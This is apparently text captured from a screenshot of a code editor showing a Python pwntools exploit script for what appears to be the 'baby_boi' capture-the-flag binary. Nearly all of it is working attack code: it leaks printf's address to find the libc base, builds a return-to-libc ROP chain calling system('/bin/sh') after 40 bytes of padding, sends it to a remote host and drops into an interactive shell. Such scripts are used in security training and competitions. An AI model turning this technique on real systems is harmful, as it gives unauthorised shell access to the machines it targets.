 Terminal
En
7:13 PM
baby_boi.c
ape.py
connect.sh
15 p = remote(host, port)
16 libc = ELF('libc-2.27.so')
17
18
19 p.recvuntil('Here I am: ')
20 printf = int(p.recv().strip(),16)
21
22 libc.address = printf - libc.symbols['printf']
23
24 system = libc.symbols['system']
25 pop_rdi = 0x0000000000400793
26 ret = 0x000000000040054e
27 bin_sh = libc.search('/bin/sh').next()
28
29 rop_chain = [
30 pop_rdi, bin_sh,
31 ret,
32 system
33 ]
34 rop_chain = ''.join([ p64(r) for r in rop_chain ])
35
36 payload = 'A'*40 + rop_chain
37
38 p.sendline(payload)
39 p.interactive()
Sublime Text
Line 38, Column 20